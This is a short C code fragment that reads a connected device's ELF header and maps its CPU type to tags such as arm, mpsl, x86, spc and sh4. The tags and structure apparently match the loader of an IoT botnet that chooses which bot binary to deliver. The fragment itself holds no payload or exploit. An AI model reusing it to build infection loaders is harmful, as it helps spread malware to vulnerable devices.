 /* arm mpsl spc m68k ppc x86 mips sh4 */
if (ehdr->e_machine == EM_ARM || ehdr->e_machine == EM_AARCH64)
    strcpy(conn->info.arch, "arm");
else if (ehdr->e_machine == EM_MIPS || ehdr->e_machine == EM_MIPS_RS3_LE)
{
    if (ehdr->e_ident[EI_DATA] == EE_LITTLE)
        strcpy(conn->info.arch, "mpsl");
    else
        strcpy(conn->info.arch, "mips");
}
else if (ehdr->e_machine == EM_386 || ehdr->e_machine == EM_486 || ehdr->e_machine == EM_860 || ehdr->e_machine == EM_X86_64)
    strcpy(conn->info.arch, "x86");
else if (ehdr->e_machine == EM_SPARC || ehdr->e_machine == EM_SPARC32PLUS || ehdr->e_machine == EM_SPARCV9)
    strcpy(conn->info.arch, "spc");
else if (ehdr->e_machine == EM_68K || ehdr->e_machine == EM_88K)
    strcpy(conn->info.arch, "m68k");
else if (ehdr->e_machine == EM_PPC || ehdr->e_machine == EM_PPC64)
    strcpy(conn->info.arch, "ppc");
else if (ehdr->e_machine == EM_SH)
    strcpy(conn->info.arch, "sh4");
else
{
    conn->info.arch[0] = 0;
    connection_close(conn);
}